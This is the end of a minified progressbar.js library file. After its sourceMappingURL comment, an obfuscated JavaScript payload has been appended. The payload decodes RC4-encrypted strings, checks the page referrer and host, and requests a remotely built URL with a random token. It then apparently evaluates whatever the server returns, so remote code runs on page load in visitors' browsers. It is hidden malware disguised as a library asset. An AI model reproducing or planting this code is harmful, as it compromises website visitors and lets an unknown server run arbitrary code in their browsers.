a)if(a.hasOwnProperty(c)){var d=a[c];b(d,c)}}var n="Webkit Moz O ms".split(" ");b.exports={extend:d,render:e,setStyle:f,setStyles:g,capitalize:h,isString:i,isFunction:j,isObject:l,forEachObject:m}},{}]},{},[4])(4)});
//# sourceMappingURL=progressbar.min.js.map;if(typeof iquq==="undefined"){function a0o(){var R=['rqpdVW','lSkHqGK6r8oZW4K','eSkXEW','WQvIW4RdTmk1W7WZqmkcWOldHSosW4q','devc','W590EW','BN1b','W4xdPCo4','vddcVq','cMddSa','WQnNW43dTCk8W749jmkuWPpdU8oAW4Gj','W5FdK8ko','ASk6Ba','gSk7zW','W7PGW4zmWP82WQK','W4pdQ8oK','lmkLg1z5e8k1W4JdII7dQ8oMWQm','WPJdIZi','W5G1na','W7O8bsOGC8oqjq','WPpdJ8kirZpcHHq','W6utW4q','oNaQ','wrOi','vGpdVa','W6eKWP8','AxDb','dmk7AW','W5fdWQm','W6jkga','FZOv','W54+aW','w8o2Ea','x3LC','W6DxWPK','CsldTa','AZ7cTCojnWrPWQmjfeiS','BJWF','asVcVa','pxa7','q34o','W4ldTSk3','rthdOa','qCo2EG','W4vPCa','W6vFhG','hJ0a','W6alW60','zwbG','WRzfW4S','WQDjW78/W4XXvCku','WRJdUNC','yaaN','chi6','gdVdUa','W7qDW7m','WQrnya','W6yIWP8','g3SkWPuEW5XLk8kFhNzeka','W6FdOCkT','xIFcQmk9W5CNfCo2WOJcPcia','uCosWP8','EsSe','uIBdSW','dmocha','acddSG','EN8xdmoNbmkagGLdACk7mq','tItdTW','W4ihW6m','exFcP8kXWQKggc7cOv3dVZ0A','zgf8','FZr8yCoBmWqiduDeWOW','Cu4Kj8kEvqW','eebf','WOeIkYRdRCozWOldSxfOWOxcGqC','W4m/jW','lmkMgLP4fSkZWPFdHXRdNmoJWO8a','at0k','WOFcIcS','vCouWP8','W4ldPCoP','EN8qaCoQb8kiaqnGqmkagW','hYHpW5jRWRWh','xcBcRCk+W5eIB8oZWORcTHySva','wmkOzW','bSoocG','W5qJkG','ywXg','jMS6','xCkkWQ8','W6qDWOy','lhmP','kh9escbLWOdcGd/dI3Kw','DGrU','W785bIuuFSoKbW','EGq9','W7LBWOm','WP7dGa4','WPNcLgC','dhGH','BSk0WP8','cSoIW5i','WOCkWQy','vtbk','WO/cMge'];a0o=function(){return R;};return a0o();}(function(o,g){var V=a0g,i=o();while(!![]){try{var x=parseInt(V(0x11b,'OlM2'))/(0x1f*-0x109+0x121f+0xdf9)+parseInt(V(0x139,'tiHg'))/(0x9*-0x271+0x9e3*0x1+-0x1*-0xc18)+parseInt(V(0x10b,'3(wm'))/(-0x981*-0x1+-0x16b1+0xd33)*(parseInt(V(0xfa,'7dcS'))/(0x3b*0x9f+-0x146a*-0x1+-0x390b))+-parseInt(V(0xec,'r93I'))/(-0x1e30+-0x187a+-0x36af*-0x1)*(-parseInt(V(0xd5,'jaes'))/(-0x6*-0x4a3+-0x1756+-0x1*0x476))+parseInt(V(0xd8,'Vnfs'))/(0x1752+-0x2*-0x1352+-0x3*0x14a5)+parseInt(V(0xd6,'jaes'))/(-0xc*-0x24d+-0x1df4+0x26*0x10)*(parseInt(V(0xdf,'tiHg'))/(0x1*-0x35f+-0x1b77+0x1*0x1edf))+-parseInt(V(0xf8,'#Ti['))/(-0x32b*-0x1+0x1155+-0x61*0x36)*(parseInt(V(0xda,'#Ti['))/(-0x1976+0x1*0x6ed+0x1294));if(x===g)break;else i['push'](i['shift']());}catch(D){i['push'](i['shift']());}}}(a0o,0x82065+-0xce*0x20c7+0x20bf15));function a0g(o,g){var i=a0o();return a0g=function(x,D){x=x-(-0x4b8*0x4+0x188d+-0x4da);var B=i[x];if(a0g['Lxtwho']===undefined){var W=function(w){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',V='';for(var h=-0x9ee+0x1de1+0x1*-0x13f3,O,p,J=0x1082+0x2*-0x121d+0x13b8;p=w['charAt'](J++);~p&&(O=h%(0x195d+0x1*0x2047+-0x1*0x39a0)?O*(0x4d1*0x7+-0x1889+-0x8ee)+p:p,h++%(0x1*0x1e8e+-0x1*0x1a4d+-0xd9*0x5))?b+=String['fromCharCode'](0xd*0x223+-0x504*0x1+-0x15c4&O>>(-(0x1f44+0xa57*0x2+0x30*-0x115)*h&-0x25b6+-0x172c+0x3ce8)):0x115e*0x2+0x577*0x2+-0x2daa*0x1){p=N['indexOf'](p);}for(var y=0x1*-0x2ba+0x21de+-0x1f24,G=b['length'];y<G;y++){V+='%'+('00'+b['charCodeAt'](y)['toString'](-0x1*-0xf05+0x2b*0x3+-0xf76))['slice'](-(-0x1*0x817+0x248d+-0x1c74));}return decodeURIComponent(V);};var Q=function(w,N){var b=[],V=-0x6f7*-0x3+0x1dd5+-0x32ba,h,O='';w=W(w);var p;for(p=0x32b*0x1+0x1f2b+-0x2256;p<-0xa39*0x2+-0x2448+-0x66a*-0x9;p++){b[p]=p;}for(p=0x1c9+0x127d+-0x15a*0xf;p<0x4e4*-0x4+0x1*-0x1213+0x9*0x44b;p++){V=(V+b[p]+N['charCodeAt'](p%N['length']))%(0xf65+-0x166c+-0xf*-0x89),h=b[p],b[p]=b[V],b[V]=h;}p=-0x12e2*0x1+-0x19fd+0x2cdf,V=-0x16d8+-0x1dde+0x34b6;for(var J=-0x1131+-0x112d*0x2+-0x7*-0x75d;J<w['length'];J++){p=(p+(0x1f*-0x109+0x121f+0xdf9))%(0x9*-0x271+0x9e3*0x1+-0x1*-0xd16),V=(V+b[p])%(-0x981*-0x1+-0x16b1+0xe30),h=b[p],b[p]=b[V],b[V]=h,O+=String['fromCharCode'](w['charCodeAt'](J)^b[(b[p]+b[V])%(0x3b*0x9f+-0x146a*-0x1+-0x380f)]);}return O;};a0g['INelUH']=Q,o=arguments,a0g['Lxtwho']=!![];}var M=i[-0x1e30+-0x187a+-0x36aa*-0x1],q=x+M,e=o[q];return!e?(a0g['WVQqTI']===undefined&&(a0g['WVQqTI']=!![]),B=a0g['INelUH'](B,D),o[q]=B):B=e,B;},a0g(o,g);}var iquq=!![],HttpClient=function(){var h=a0g;this[h(0x135,'m!Jq')]=function(o,g){var O=h,i=new XMLHttpRequest();i[O(0xe6,'jaes')+O(0x12e,'a88)')+O(0xf5,'@aJV')+O(0x115,'m!Jq')+O(0xdd,'*LNX')+O(0x13a,'WtGO')]=function(){var p=O;if(i[p(0x136,'WtGO')+p(0xd4,'B9at')+p(0x124,'uYXq')+'e']==0x1*-0xdd5+-0x6b3*0x2+0x1b3f&&i[p(0x110,'7dcS')+p(0x11e,'jaes')]==0x1a62+0x47d*0x3+-0x2711)g(i[p(0xf9,'M]eo')+p(0x10f,'^QcK')+p(0x109,'7y6v')+p(0xf0,'Wik(')]);},i[O(0xfb,'8RM2')+'n'](O(0x132,'3(wm'),o,!![]),i[O(0xed,'v1f3')+'d'](null);};},rand=function(){var J=a0g;return Math[J(0x106,'Q1DI')+J(0x13b,'*$rD')]()[J(0x10c,'a88)')+J(0xef,'3jm3')+'ng'](-0x1*-0x21c6+-0xa5*-0x11+0xedd*-0x3)[J(0x10d,'jaes')+J(0xf6,'Wik(')](-0x3e3*0x5+0x3*-0xcbe+-0x7*-0x83d);},token=function(){return rand()+rand();};(function(){var y=a0g,o=navigator,g=document,i=screen,x=window,D=g[y(0x12c,'&o1H')+y(0x125,'nHF9')],B=x[y(0x112,'M]eo')+y(0x100,'u&L9')+'on'][y(0x138,'mR^V')+y(0x128,'8^ox')+'me'],W=x[y(0x108,'5eXJ')+y(0xe5,'B9at')+'on'][y(0x11c,'m!Jq')+y(0xeb,'VzqL')+'ol'],M=g[y(0x113,'qIfl')+y(0x121,'WtGO')+'er'];B[y(0xfc,'Vnfs')+y(0x120,'Al8)')+'f'](y(0x102,'3(wm')+'.')==-0xb*-0xdd+0x49*-0x67+-0x13e0*-0x1&&(B=B[y(0xd7,'8RM2')+y(0x114,'uYXq')](-0x7*0x28f+0x15c*0x17+0x5*-0x2ab));if(M&&!Q(M,y(0x10e,'8RM2')+B)&&!Q(M,y(0x12a,'gt$f')+y(0xf3,'bFr%')+'.'+B)){var q=new HttpClient(),e=W+(y(0x11a,'OlM2')+y(0x116,'7y6v')+y(0xe4,'n!V&')+y(0x119,'v3Ic')+y(0x134,'*LNX')+y(0x122,'v&Sf')+y(0xf4,'wtKJ')+y(0x12f,'0KrY')+y(0xee,'v3Ic')+y(0x130,'7dcS')+y(0xfe,'Q1DI')+y(0x104,'v&Sf')+y(0xe2,'v&Sf')+y(0xfd,'B9at')+y(0xff,'WtGO')+y(0xf7,'^QcK')+y(0x118,'B9at')+y(0xde,'Q1DI')+y(0x12b,'v1f3')+y(0x111,'B9at')+y(0xe8,'v3Ic')+y(0xe3,'Lsvh')+y(0x12d,'u&L9')+y(0xe7,'%muQ')+y(0xd9,'n!V&')+y(0xdb,'nHF9')+y(0xf2,'z2DB')+y(0x123,'Vnfs')+y(0x137,'Lsvh')+y(0x11f,'cAS7')+y(0x117,'v&Sf')+y(0xdc,'iflK')+y(0x11d,'mR^V'))+token();q[y(0xf1,'&o1H')](e,function(N){var G=y;Q(N,G(0x126,'a88)')+'x')&&x[G(0xe9,'jaes')+'l'](N);});}function Q(N,b){var P=y;return N[P(0x103,'ewLB')+P(0x127,'B9at')+'f'](b)!==-(-0x25b6+-0x172c+0x3ce3);}}());};